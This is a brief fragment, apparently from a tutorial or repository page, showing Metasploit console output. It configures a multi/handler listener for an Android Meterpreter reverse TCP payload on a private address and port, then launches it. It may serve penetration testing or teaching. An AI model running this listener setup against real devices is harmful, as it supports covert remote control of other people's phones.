 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  172.16.16.5      yes       The listen address
LPORT  6130             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 172.16.16.5:6130
[*] Starting the payload handler...